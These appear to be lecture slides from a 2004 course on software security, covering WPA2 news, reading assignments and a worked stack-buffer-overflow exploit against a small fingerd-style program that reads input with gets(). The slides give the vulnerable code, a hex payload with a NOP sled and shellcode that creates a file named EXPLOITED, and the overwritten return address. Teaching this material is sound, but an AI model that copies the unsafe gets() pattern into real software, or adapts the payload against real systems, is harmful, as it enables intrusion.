Graeme Wearden, CNET News.com, 2004.09.01: "Wi-Fi group backs brawnier security standard

"The first products certified to support Wi-Fi Protected Access 2, the latest wireless security technology, were announced by the Wi-Fi Alliance on Wednesday.

"The Wi-Fi Alliance says WPA2 is a big improvement on earlier wireless security standards, such as Wired Equivalent Privacy (WEP), which hackers have found easy to circumvent. It includes Advanced Encryption Standard, which supports 128-bit, 192-bit and 256-bit keys."Assignment due 2004.08.25: read foreword and preface of textbook.

Assignment due 2004.08.27: read textbook Chapter 1 pages 1–14, up to "The Trinity of Trouble."

Assignment due 2004.08.30: read the rest of Chapter 1.

Assignment due today: Read Gaim. http://cr.yp.to/2004-494/gaim.html

Assignment due 2004.09.08: read textbook Chapter 7 pages 277–308.fingerd in more detail:

```
int main(int argc,char **argv)
```

```
{ char line[512];
  char *x[3];
  line[0] = 0;gets(line);
  x[0] = "/usr/bin/finger";x[1] = line;x[2] = 0;switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);return 0;
}
```When main begins, it allocates 512 bytes for line on the stack.

Stack contents: line [0], line [1], ..., line[511], a few unused bytes, return address, argc, argv.

gets writes to line[0], line[1], etc. If it continues much past line [511], it overwrites main's return address!

An attacker anywhere on the network can connect to this program and feed it more than 512 bytes before  $'\n\$Compile on Pentium M, FreeBSD 4.10, gcc 2.95.4 with -fomit-frame-pointer. Run with these 529 input bytes:

|  |  |  | 90 90 90 90 90 90 90 90 |  |                     |  |                            |  |
|--|--|--|-------------------------|--|---------------------|--|----------------------------|--|
|  |  |  |                         |  | (440 bytes omitted) |  |                            |  |
|  |  |  | 90 90 eb 19 5e 31 c0 50 |  |                     |  |                            |  |
|  |  |  | b0 01 c1 e0 09 50 56 31 |  |                     |  |                            |  |
|  |  |  | c0 b0 05 50 cd 80 31 c0 |  |                     |  |                            |  |
|  |  |  | 50 40 50 cd 80 e8 e2 ff |  |                     |  |                            |  |
|  |  |  | ff ff 45 58 50 4c 4f 49 |  |                     |  |                            |  |
|  |  |  | 54 45 44 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  | 00 00 00 00 00 00 00 00 |  |                     |  |                            |  |
|  |  |  |                         |  |                     |  | 00 00 00 00 68 f6 bf bf 0a |  |
|  |  |  |                         |  |                     |  |                            |  |

Program creates file called EXPLOITED.First part of input is **payload**: 90 90 90 90 90 90 90 90 ... (440 bytes omitted) 90 90 eb 19 5e 31 c0 50 b0 01 c1 e0 09 50 56 31 c0 b0 05 50 cd 80 31 c0 50 40 50 cd 80 e8 e2 ff ff ff 45 58 50 4c 4f 49 54 45 44 00

These are instructions to create file.

Second part of input is smasher: 68 f6 bf bf Smasher uses the gets overflow to have program jump to payload. Input is terminated by 0a, i.e.,  $\sqrt[n]{n}$ .| stack                         |
|-------------------------------|
| 080484ce main:                |
| $080484ce$ sp -= 134          |
| $080484ce$ [1ine [0] = 0      |
| $\ldots$ 080484ce gets (line) |
| bfbff668 $x[0] = $            |
| $\ldots$ bfbff668.            |
| $\ldots$ bfbff668 wait (0)    |
| bfbff668   sp + = 134         |
| $bfff668 goto$ *sp++          |
|                               |

Program jumps to 0xbfbff668, which is line, the payload address.